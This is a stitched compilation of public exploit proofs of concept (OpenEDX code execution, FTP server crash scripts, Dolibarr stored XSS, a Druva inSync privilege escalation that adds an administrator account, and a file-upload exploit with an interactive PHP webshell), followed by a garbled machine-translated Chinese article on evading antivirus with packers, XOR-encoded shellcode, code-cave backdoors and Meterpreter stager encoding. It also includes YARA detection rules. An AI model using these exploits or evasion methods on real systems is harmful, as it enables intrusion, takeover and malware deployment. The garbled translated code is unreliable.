OpenEDX Platform Ironwood version 2.5 suffers from a RCE vulnerability when the use of CodeJail (https://github.com/edx/codejail) is not enforced
This is an authenticated vulnerability, so you need to register an account, go to /edx-studio
Then Create New course > New section > New subsection > New unit > Add new component > Problem button > Advanced tab > Custom Python evaluated code
Once here we just need to edit the problem and introduce a payload such as:
<problem>
<script type="python">
def test_add(expect,ans):
import os
os.system("thecommandyouwanttoexecute")
</script>
<p>Problem text</p>
<customresponse cfn="test_add" expect="20">
<textline size="10" correct_answer="11" label="Integer #1"/><br/>
<textline size="10" correct_answer="9" label="Integer #2"/>
</customresponse>
<solution>
<div class="detailed-solution">
<p>Solution or Explanation Heading</p>
<p>Solution or explanation text</p>
</div>
</solution>
</problem>
And click Submit, and you will execute commands in the machine
# Exploit Title: Konica Minolta FTP Utility 1.0 - 'LIST' Denial of Service (PoC)
# Date: 2020-05-16
# Found by: Alvaro J. Gene (Socket_0x03)
# Software Link: https://konica-minolta-ftp-utility.software.informer.com/download/
# Vulnerable Application: Konica Minolta FTP Utility
# Version: 1.0
# Server: FTP Server
# Vulnerable Command: LIST
# Tested on: Windows 7 SP1
# Impact: There is a buffer overflow vulnerability in the LIST command of the FTP server
# "Konica Minolta FTP Utility" that will allow an attacker to overwrite some registers,
# such as EAX, ESI, EDI... Even though the next codes will crash the FTP server and overwrite
# some registers, an individual can use the vulnerable command to build a remote buffer
# overflow exploit that will root a system without any user interaction.
====================================================================================================
=============== [ Konica Minolta FTP Utility v1.0 - 'LIST' Denial of Service (PoC) ] ===============
====================================================================================================
from ftplib import FTP
ftp = FTP('192.168.0.16')
buffer = "A" * 1500
ftp.login()
ftp.retrlines('LIST ' + buffer)
# Exploit Title: Filetto 1.0 - 'FEAT' Denial of Service (PoC)
# Date: 2020-05-13
# Found by: Alvaro J. Gene (Socket_0x03)
# Vendor Homepage: http://www.utillyty.eu
# Software Link: https://sourceforge.net/projects/filetto
# Vulnerable Application: Filetto
# Version: 1.0 (last version. Updated: 01/31/2020)
# Server: FTP Server
# Vulnerable Command: FEAT
# Tested on: Windows 7 SP1
====================================================================================================
======================== [ Filetto v1.0 - 'FEAT' Denial of Service (PoC) ] =========================
====================================================================================================
from socket import *
host = "192.168.0.14"
port = 2021
username = "Socket_0x03"
password = "password"
s = socket(AF_INET, SOCK_STREAM)
s.connect((host, port))
print s.recv(1024)
s.send("USER %s\r\n" % (username))
print s.recv(1024)
s.send("PASS %s\r\n" % (password))
print s.recv(1024)
buffer = "FEAT "
buffer += "\x41\x2c" * 11008
buffer += "\r\n"
s.send(buffer)
print s.recv(1024)
s.close()
# Exploit Title: Konica Minolta FTP Utility 1.0 - 'NLST' Denial of Service (PoC)
# Date: 2020-05-16
# Found by: Alvaro J. Gene (Socket_0x03)
# Software Link: https://konica-minolta-ftp-utility.software.informer.com/download/
# Vulnerable Application: Konica Minolta FTP Utility
# Version: 1.0
# Server: FTP Server
# Vulnerable Command: NLST
# Tested on: Windows 7 SP1
# Impact: There is a buffer overflow vulnerability in the NLST command of the FTP server
# "Konica Minolta FTP Utility" that will allow an attacker to overwrite some registers,
# such as EAX, ESI, EDI... Even though the next codes will crash the FTP server and overwrite
# some registers, an individual can use the vulnerable command to build a remote buffer
# overflow exploit that will root a system without any user interaction.
====================================================================================================
=============== [ Konica Minolta FTP Utility v1.0 - 'NLST' Denial of Service (PoC) ] ===============
====================================================================================================
from ftplib import FTP
ftp = FTP('192.168.0.16')
buffer = "A" * 1500
ftp.login()
ftp.retrlines('NLST ' + buffer)
# Title: Dolibarr 11.0.3 - Persistent Cross-Site Scripting
# Author: Mehmet Kelepce / Gais Cyber Security
# Date : 2020-04-14
# Vendor: https://www.dolibarr.org/
# Exploit-DB Author ID: 8763
# Remotely Exploitable: Yes
# Dynamic Coding Language: PHP
# CVSSv3 Base Score: 7.4 (AV:N, AC:L, PR:L, UI:N, S:C, C:L, I:L, A:L)
# Bug: XSS - Cross Site Scripting
# CVE:
## this vulnerability was found by examining the source code.
PoC : Dolibarr 11.0.3 LDAP Synchronization Settings - HTTP POST REQUEST
##########################################################
POST /dolibarr/admin/ldap.php?action=setvalue HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dolibarr/admin/ldap.php?action=test
Content-Type: application/x-www-form-urlencoded
Content-Length: 723
Connection: close
Cookie: DOLSESSID_08b25d38fe3d8c5d83c5477f93783b26=abml2gjafuuqcos5lm1053tqu6; DOLINSTALLNOPING_b832abc1aadf61021c84b3def6cdf1e6=0
Upgrade-Insecure-Requests: 1
token=%242y%2410%245CjT4.D4w8Qe.uaL.pHuSeDOW9PB2gnNQ7MhYrYUt7W8hq2R3oXBe&activesynchro=0&activecontact=0&type=activedirectory&LDAP_SERVER_PROTOCOLVERSION=3&host=%22%3E%3CEMBED+SRC%3D%22data%3Aimage%2Fsvg%2Bxml%3Bbase64%2CPHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI%2BYWxlcnQoJ0hlbGxvLCBEb2xpYmFyciEnKTs8L3NjcmlwdD48L3N2Zz4%3D%22+type%3D%22image%2Fsvg%2Bxml%22+AllowScriptAccess%3D%22always%22%3E%3C%2FEMBED%3E&slave=&port=389&dn=&usetls=0&admin=&pass=
Vulnerable parameters: host,slave,port
Payload (base64): PHN2ZyB4bWxuczpzdmc9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAwIiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoJ0hlbGxvLCBEb2xpYmFyciEnKTs8L3NjcmlwdD48L3N2Zz4=
Payload (decode) : <svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0" y="0" width="194" height="200" id="xss"><script type="text/ecmascript">alert('Hello, Dolibarr!');</script></svg>
Parameter file: /dolibarr/admin/ldap.php
## Risk : cookie information of the target user is obtained.
# Exploit Title: Druva inSync Windows Client 6.6.3 - Local Privilege Escalation
# Date: 2020-05-21
# Exploit Author: Matteo Malvica
# Credits: Chris Lyne for previous version's exploit
# Vendor Homepage: druva.com
# Software Link: https://downloads.druva.com/downloads/inSync/Windows/6.6.3/inSync6.6.3r102156.msi
# Version: 6.6.3
# Tested on: Windows 10 1909-18363.778
# CVE: CVE-2020-5752
# Command injection in inSyncCPHwnet64 RPC service
# Runs as nt authority\system. so we have a local privilege escalation
# The path validation has been only implemented through a 'strncmp' function which can be bypassed by
# appending a directory traversal escape sequence at the end of the valid path.
# Writeup: https://www.matteomalvica.com/blog/2020/05/21/lpe-path-traversal/
# Example usage:
#python insync.py "windows\system32\cmd.exe /C net user Leon /add"
#python insync.py "windows\system32\cmd.exe /C net localgroup Administrators Leon /add"
import socket
import struct
import sys
if len(sys.argv) < 2:
print "Usage: " + __file__ + " <quoted command to execute>"
print "E.g. " + __file__ + " \"net user /add tenable\""
sys.exit(0)
ip = '127.0.0.1'
port = 6064
command_line = 'C:\\ProgramData\\Druva\\inSync4\\..\\..\\..\\..\\..\\..\\..\\..\\' + sys.argv[1]
def make_wide(str):
new_str = ''
for c in str:
new_str += c
new_str += '\x00'
return new_str
hello = "inSync PHC RPCW[v0002]"
func_num = "\x05\x00\x00\x00" # 05 is to run a command, passed as an agrument to CreateProcessW
command_line = make_wide(command_line) # converts ascii to UTF-8
command_length = struct.pack('<i', len(command_line)) # packed as little-endian integer
requests = [ hello, func_num, command_length, command_line ] # sends each request separately
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, port))
i = 1
for req in requests:
print 'Sending request' + str(i)
sock.send(req)
i += 1
sock.close()
print "Done."
# Exploit Title: Gym Management System 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-21
# Vendor Homepage: https://projectworlds.in/
# Software Link: https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Tested Using: Python 2.7.17
# Vulnerability Description:
# Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting Webserver via uploading a maliciously crafted PHP file that bypasses the image upload filters.
# Exploit Details:
# 1. Access the '/upload.php' page, as it does not check for an authenticated user session.
# 2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
# - `upload.php?id=kamehameha`
# /upload.php:
# 4 $user = $_GET['id'];
# 34 move_uploaded_file($_FILES["file"]["tmp_name"],
# 35 "upload/". $user.".".$ext);
# 3. Bypass the extension whitelist by adding a double extension, with the last one as an acceptable extension (png).
# /upload.php:
# 5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
# 6 $extension = @end(explode(".", $_FILES["file"]["name"]));
# 14 && in_array($extension, $allowedExts))
# 4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to 'image/png' in the POST request, and set the 'pupload' paramter to 'upload'.
# 7 if(isset($_POST['pupload'])){
# 8 if ((($_FILES["file"]["type"] == "image/gif")
# 11 || ($_FILES["file"]["type"] == "image/png")
# 5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code:
# <?php echo shell_exec($_GET["telepathy"]); ?>
# 6. The Web Application will rename the file to have the extension with the second item in an array created from the file name; seperated by the '.' character.
# 30 $pic=$_FILES["file"]["name"];
# 31 $conv=explode(".",$pic);
# 32 $ext=$conv['1'];
# - Our uploaded file name was 'kaio-ken.php.png'. Therefor $conv['0']='kaio-ken'; $conv['1']='php'; $conv['2']='png';
# 7. Communicate with the webshell at '/upload.php?id=kamehameha' using GET Requests with the telepathy parameter.
import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
def webshell(SERVER_URL, session):
try:
WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
getdir = {'telepathy': 'echo %CD%'}
r2 = session.get(WEB_SHELL, params=getdir, verify=False)
status = r2.status_code
if status != 200:
print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.RESET_ALL
r2.raise_for_status()
print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')
cwd = re.findall('[CDEF].*', r2.text)
cwd = cwd[0]+"> "
term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
while True:
thought = raw_input(term)
command = {'telepathy': thought}
r2 = requests.get(WEB_SHELL, params=command, verify=False)
status = r2.status_code
if status != 200:
r2.raise_for_status()
response2 = r2.text
print(response2)
except:
print("\r\nExiting.")
sys.exit(-1)
def formatHelp(STRING):
return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
BL = Style.BRIGHT+Fore.GREEN
RS = Style.RESET_ALL
FR = Fore.RESET
SIG = BL+' /\\\n'+RS
SIG += Fore.YELLOW+'/vvvvvvvvvvvv '+BL+'\\'+FR+'--------------------------------------,\n'
SIG += Fore.YELLOW+'`^^^^^^^^^^^^'+BL+' /'+FR+'============'+Fore.RED+'BOKU'+FR+'====================="\n'
SIG += BL+' \/'+RS+'\n'
return SIG
if __name__ == "__main__":
print header();
if len(sys.argv) != 2:
print formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0])
print formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0])
sys.exit(-1)
SERVER_URL = sys.argv[1]
UPLOAD_DIR = 'upload.php?id=kamehameha'
UPLOAD_URL = SERVER_URL + UPLOAD_DIR
s = requests.Session()
s.get(SERVER_URL, verify=False)
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'file':
(
'kaio-ken.php.png',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_GET["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
fdata = {'pupload': 'upload'}
r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
webshell(SERVER_URL, s)
0×01静的検出と対立
1。静的分析の原理
簡単に言えば、署名コードを介して静的ファイルを識別することです。ソフトウェアを殺すと、ディスク上の画像ファイルがスキャンされます。署名コードが満たされている場合、マルウェアとして認識されます。
マルウェアマッチングルールYaraは、マルウェアを一致させるときにこの方法を使用します。
quarkspwdumpは、ハッシュツールを識別およびキャプチャするために使用されます。ヤラのルールは次のとおりです(ソースコードを参照)
/*
このYaraルールセットは、GNU-GPLV2ライセンス(http://www.gnu.org/licenses/gpl-2.0.html)の下にあり、このライセンスで使用する限り、任意のユーザーまたは組織に開かれています。
*/
ルールquarkspwdump_gen : Toolkit {
Meta:
説明='すべてのquarkspwdumpバージョンを検出してください
著者='FlorianRoth'
日付='2015-09-29'
スコア=80
Hash1='2B86E6AEA37C324CE686BD2B49CF5B871D90F51CEC24476DAA01DD69543B54FA' '
Hash2='87E4C76CD194568E65287F894B4AFCEF26D498386DE181F568879DDE124FF48F'
hash3='a59be92bf4cce04335bd1a1fcf08c1a94d5820b80c068b3efe13e2ca83d857c9c9' '
Hash4='C5CBB06CAA5067FDF916E2F56572435DD40439D8E8554D3354B44F0FD45814AB'
HASH5='677C06DB064EE8D8777A56A641F773266A4D8E0E48FBF0331DA696BEA16DF6AA'
Hash6='D3A1EB1F47588E953B9759A76DFA3F07A3B95FAB8D8AA59000FD98251D499674'
Hash7='8A81B3A75E783765FE4335A2A6D1E126B12E09380EDC4DA8319EFD9288D88819' '
文字列:
$ s1='openProcessToken()error:0x%08x'フルワードascii
$ s2='%d dumped' fullword ascii
$ s3='AdcustTokenPrivileges()error:0x%08x'フルワードascii
$ s4='\\ sam-%u.dmp'フルワードascii
条件:
それらすべて
}
マッチマッチ$ S1 $ S2 $ S3 $ S4は4つのルールすべてであり、識別としてマークされていることがわかります。
もちろん、MD5およびSHA1を介してファイルハッシュ認識を計算するマルウェアもあります。それは最もシンプルで、粗野で効果的ですが、それをバイパスするのも簡単です。セグメントの類似性を特定する方法もあります。原則は上記の機能コード認識と同じなので、ここでは繰り返しません。
2。抗静止分析
1.機能コードを変更します
機能コードを識別する方法もいくつかあります。最初は、それを見つけるために単一の機能コードを使用し、それに反対するCCLがありました。敵対技術のアップグレードにより、複数の機能コードがあり、対応するものはMutilCCL、MyCCL、Virtest、さらにはGitHubでの自動化された機能コード認識でさえ、ますます多様なテクノロジーを備えていました。
機能コードを変更する上で最も重要なことは機能コードを配置することですが、機能コードを配置した後、プログラムが正常に実行できることを意味しません。これは時間がかかり、労働集約的です。各ソフトキル入力メーカーの機能データベースは異なるため、ソフトキル入力の種類にのみ影響を与えることができます。効果は良くありませんが、ソースコードなしでは使用できます。
MeterPreterは私たちのオープンソースですが、コンパイルされたファイルを変更すると、それらを直接変更してソフトウェアを直接廃棄することがあります。これも保持方法です。スペースの制限のため、ここにコードと操作を投稿することはありません。
2.シェルを追加します
砲撃は機能コードのバイパスに非常に良い影響を与え、暗号化されたシェルは基本的にすべての機能コードをカバーすることができますが、シェル自体には機能があるため、欠点も非常に明白です。より不正な国内のソフトキルディング検出方法の下で、VMP、Mhemidaなどの主流のシェルは、それらが検出されると、ボックスに直接ポップアップして、このことに何か問題があることを伝えます。それは非常に直接的ですが、それでも非常に効果的です。場合によっては、シェルのいくつかの一般的なバージョンが直接削除されて分析されます。
この状況に直面して、人気のない暗号化されたすべてのシェルを使用することを検討できます。時間とエネルギーがある場合は、オープンソース圧縮シェルに基づいてソースコードを変更できます。効果は非常に良い場合があります。
一般に、特にオープンしていないソースPEファイルの場合、シェルを追加することで殺害を避けることがより実用的です。多くの機能コード認識は、鋳造によってバイパスされる可能性があります。
3.シェルコードコンパイル
Metasploitは、私が思う世界で最高の浸透試験ツールです。
MSFvenomは、シェルコードを含む複数の形式でペイロードを提供するだけではありません。シェルコードは、基本的に、静的なソフトキルを殺すことなくソースコードに使用するのに最適なツールです。
シェルコードコンパイルの特定の方法について、MeterPreterスキル共有に関する以前の記事を参照してください。ここでは繰り返しません。
MSFvenomを使用してエンコーダーを選択する場合、通常、shikata_ga_naiのエンコーディング方法(x86のエンコーダーの唯一のランクが優れているため)を選択し、このエンコーダーのデコードおよびエンコードプロセスはランダムに生成されます。 (エンコーディングプロセスのソースコードを参照)。
ただし、このエンコードコンテンツの特徴はあります。 shikata_ga_naiエンコード後のシェルコードには、16進数文字\ xd9 \ x74 \ x24 \ xf4が含まれている必要があります。 shikata_ga_naによってエンコードされたシェルコードを簡単に検出するためにYaraルールを書きました。ルールは次のとおりです。
ルールMetasploit_encoder_shikata_ga_nai :Decoder {
Meta:
説明='shikata_ga_naiを検出しますshellcode'
著者='green-m'
日付='2017-11-27'
文字列:
$ hex_string={d9 7424 f4(? | ?)c9 b1}
条件:
$ hex_string
}
テスト結果は図に示されています。

もちろん、それはshikata_ga_naエンコード方法だけではありませんが、他のエンコード方法の特性がより明白になるかもしれません(x86/fnstenv_movのエンコーディング方法は、多くのソフトキル入力ソフトウェアによって直接検出されます。次に、この状況と戦う場合は、エンコードされたシェルコードを自分でエンコードまたは暗号化できます。
誰もが体験できるデモとしてシンプルなXORを書きます。コードは次のとおりです。
unsignedcharシェルコード[]=
'\ x33 \ xc9 \ xb1 \ xc6 \ xd9 \ xee \ xd9 \ x74 \ x24 \ xf4 \ x5b \ x81 \ x73 \ x13 \ xe6';
//xorのキー
unsignedChar key []='\ xcc \0xfa \0x1f \0x3d';
//シェルコードをエンコードします
for(i=0; i(sizeof(shellcode)-1); i=i+1)
{
shellcode [i]=shellcode [i]^key [i%sizeof(key)];
}
//デコーダー
voiddecode()
{
for(i=0; i(sizeof(shellcode)-1); i+=1)
shellcode [i]=shellcode [i]^key [i%sizeof(key)];
}
voidexecuteshellcode()
{
decode();
//シェルコードを実行します
}
4.シェルコードインプラントバックドア
現在、多くの記事やツールは、背景を植え付ける方法を提供しています。たとえば、ShellterとThe-Backdoor-Factoryツールはすべて非常に強力です。
これは、コード洞窟(コードギャップ)にバックドアを手動で埋め込む方法の説明です。全体的なプロセスを図に示します。

より重要な部分は、スタックバランスを調整し、サブESPを介してスタックを調整するか、ESPを追加することです。そうしないと、ペイロードを実行した後の通常のプログラムがクラッシュします。
サイズに適したコード洞窟がない場合、またはペイロードが非常に大きい場合、一緒に使用するには複数のコード洞窟が必要になる場合があります。重要な部分は次のとおりです。

また、エンコーディングまたは暗号化の前の部分と組み合わせることができ、殺害効果は非常に良好です。殺害ソフトウェアのほとんどは直接GGです。
5。マルチプラットフォームと多言語
同じコンパイラによって生成されたPEファイルは、一部のセクションで同じまたは類似のバイナリバイトを持っています。同じ方法で生成された多数のトロイの木馬を収集した後、識別のためにこれらのPEファイルの機能を抽出するのは簡単です(たとえば、MSFvenomによって直接生成されるEXEはこのようなものです)。したがって、コンピレーション環境を変更し、認識された機能コードを変更して殺害を回避するという目標を達成することにより、同じアイデアも同じです。
Linuxの下のクロスコンパイラには、MINGW-W64、TDM-GCCなどが含まれます。VEIL-EVASIONのC言語コンパイラはMINGW64を使用し、Avetコンパイラは最初は非常に効果的だったTDM-GCCを使用します。それを使用した後、Soft Killingはこれらのコンパイラのコンパイルされた機能コードを意図的に抽出し始め、それらは1つずつ殺されました。
無料の殺害のために継続的に更新されたフレームワークとして、ベールは複数の言語を使用してコンパイルし、機能コードを無料で殺害する目的を達成します。使用される言語には、C、Python、Ruby、Perl、Powershell、C#、Goなどが含まれ、PytoexeまたはPywin32を介してPythonコードをExeに変換して、独自のトロイの木馬の多様性を維持します(ペイロードはソースコードを生成します)。
もちろん、JS、PHP、SCTなどのコンパイルされていない言語の実行に変換するなど、よりわいせつな方法があります。そのため、ここでは詳細には記載されていません。興味があるなら、あなたはそれを自分で理解するでしょう。
6。概要
これはおそらく静的殺人の方法です。複数の方法と組み合わせて使用する必要がある場合があります。もちろん、最初と2番目のメソッドは、一般にソースコードなしで採用されます。もちろん、分解と花、空のソースコードを変更するためにも考慮することができます。ソースコードは、より多くの時間とエネルギーを必要とし、オペレーターのスキル要件が高くなります。
0×02フロー検出と対立
1.メータープレタートランスミッションロード
MeterPreterのトラフィック特性を知るには、まずMeterPreterの送信方法を理解する必要があります。
Metasploitのトロイの木馬は、段階的で雄弁な2つの主要なカテゴリに分かれています。
段階的なタイプのトロイの木馬の実行プロセスは次のとおりです。
クライアントがサーバーからステイガーを受信した後、ステイガーはブートローダーとペイロードで構成されます。クライアントは、ペイロードを一時的に保存するためにメモリ内のアドレスを割り当て、次にローダーにペイロードをローダーにロードします。メモリにPEファイルを注入するこの方法は、反射DLLインジェクションと呼ばれます。
雄弁なものは、完全なペイロードをトロイの木馬にコンパイルすることです。段階的なトロイの木馬と比較して、前者は巨大で柔軟性がなく、殺すのは簡単です。
Windows/MeterPreter/Reverse_tcpを例として取りましょう。以下はソースコードの一部です(完全なソースコード)
#ステイガーを生成してコンパイルします
#
defgenerate_reverse_tcp(opts={})
combined_asm=%q^
CLD;方向フラグをクリアします。
スタートを呼び出します。コールスタートで、これにより「API_CALL」のアドレスがスタックに押し付けられます。
#{asm_block_api}; VirutalAlloc()などの関数アドレスを見つけるには
start:
ポップEBP
#{asm_reverse_tcp(opts)};ソケット接続を送信して削除します
#{asm_block_recv(opts)};ペイロードを再度再生した後、いくつかのことをしてください
^
Metasm:ShellCode.Assemble(Metasm:3360x86.new、combined_asm).encode_string
終わり
ASM_BLOCK_APIパーツは、クエリAPI呼び出しのアドレスを定義するために使用される関数です。
ASM_REVERSE_TCPパーツは、ソケットリクエストを送信するために使用されます。
ASM_BLOCK_RECVパーツは、接続を確立し、サーバーから送信されたステージャーを受信し、VirtualAlloc()を介してRWX許可メモリを割り当ててから、後続の操作を実行することです。
次に、接続を開始するためにクライアントを確立するプロセスのこの部分に特性がないことがわかります。特性は、主にサーバーに送信されるステージャーです。次に、詳細に送られたステージャーにあるものを見てみましょう。
クライアントがサーバーから送信されたメータープレターのペイロードを実行するには、最初にLoad MeterPreter_loaderを送信する必要があります。このブートコードのソースコードは次のとおりです(完全なソースコードアドレス):
def asm_invoke_metsrv(opts={})
^
ASM=%Q^
;プロローグ
12月EBP; 'm'
ポップEDX; 「Z」
$+5を呼び出します。次の指示に電話してください
ポップEBX;現在の場所(+7バイト)を取得します
プッシュedx; Edxを復元します
Inc ebp; EBPを復元します
EBPを押します。後でEBPを保存します
mov ebp、esp;新しいスタックフレームをセットアップします
; Refrictiveloader()を呼び出す
; OffsetをReflectiveloader()(0x ?)に追加します
ebx、#{'0x%.8x'%(opts [:rdi_offset] -7)}
EBXに電話してください。 Refrictiveloader()を呼び出す
; dllmain(hinstance、dll_metasploit_attach、config_ptr)を呼び出します
; Reflectiveloader()からDLLの終わりまでのオフセット
EBX、#{'0x%.8x'%(opts [:length] -opts [:rdi_offset])}
このコードの主な機能は、反射噴射ブートコードReflectiveloaderをロードし、Reflectiveloaderを介してMeterPreterおよび関連構成をロードすることです。スペースの理由により、ここでは、反射注射の詳細な荷重方法を掘り下げません。一般原則を知ってください。興味がある場合は、ソースコードを読んで理解できます。
2.METERPRETER検出
このmeterpreter_loaderは、固定アセンブリコードです。アセンブリコードの部分は、次のようにNASMを介してマシンコードに変換されます(環境で変化する可能性があります)。
4D5AE80000000005B52455589E581C364130000FFD381C395A40200893B536A0450FFD0
16進数文字列は、MeterPreterの機能です。アイデアを検証するために、送信されたペイロードを表示するためにトラフィックをクロールすることにより、図に示すように、送信後の送信ペイロードの最初の部分が上記のマシンコードであることがわかります。

Yaraルールを記述して、検出できるかどうかをテストします(Yaraは静的PE形式ファイルを検出するだけでなく、トラフィックファイルを検出できます。もちろん、Snortも使用できます)。ルールは次のとおりです。
ルールMetasploit_meterpreter_loader :rat {
Meta:
説明='MetasploitmeterPreter Windowsリバースステイガーを検出する'
著者='green-m'
日付='2017-12-11'
文字列:
$ hex_string={4d 5a e8 00 00 00 00 00 00 5b 52 45 55 89 E5 81 C3 64 13 00 00 ff D3 81 C3 95 A4 02 00 89 3B 53 6A 04 50 FF D0}
条件:
$ hex_string
}
図に示すように、Yaraを使用して送信されたトラフィックパケットを検出し、即座に検出します。

注:このYaraルールを使用してプロセス内のメモリを直接検出すると、トラフィックがどのように暗号化されても、最終的には復号化されます。次に、MeterPreter_LoaderがYaraによって検出されます。効率が低下することに加えて、バイパスできれば、ソースコードのみを変更できます。
スペースの制限があるため、他のペイロードのトラフィック特性を自分で確認してテストしてください。ここではあまりスペースを無駄にしません。
3。トラフィック検出との戦い
トラフィックが特徴付けられるため、トラフィックを暗号化する方法はありますか?答えは、サーバー側に設定することで、はいです
EnableSageEncodingをtrueに設定します
StageEncoder x86/fnstenv_movを設定します
効果は図に示されています(もちろん、ここでstagerencoderを選択できます)

送られたステイガーがエンコードされています。トラフィックから判断すると、図に示すように、すべてのエンコードされたデータが表示されません。

トラフィックをエンコードするこの方法が十分に安全ではないと感じた場合、MSFは証明書でトラフィックを暗号化できる妄想モードも提供します。
特定の操作方法については、公式ドキュメントまたは私のブログを参照してください。
0×03動的監視対立
静的検出とトラフィック監視の両方が言及されています。次に、サンドボックスと戦う方法について説明します。完全な対立を達成するために、サンドボックスプロジェクトは非常に大きいです。ここでは、ソフトを殺すというサンドボックス分析を欺くための下品なヒントについてのみお話します。
アンチウイルスソフトウェアの最大の問題は、単一のファイルで多くのパフォーマンスを無駄にすることなく、すべてのファイルをできるだけ迅速にスキャンする方法です(スキャンプロセス中にマシンを停止させるのは非常に悪い経験です)。これを行うには、多数のファイルで合理的な選択が必要です。
1.寝る
ソフトソフトとの戦いの初期の技術では、睡眠は多くの時間をかけ、ソフトソフトの動的な分析をバイパスできます。もちろん、これは間違いなく不可能です。ソフトを殺すとシステムの睡眠機能がフックし、直接スキップしてコードに直接従うと推測されます。これは、最も賢くてトラブルのない方法です。アイデアを確認するために、コードを使用してテストします。
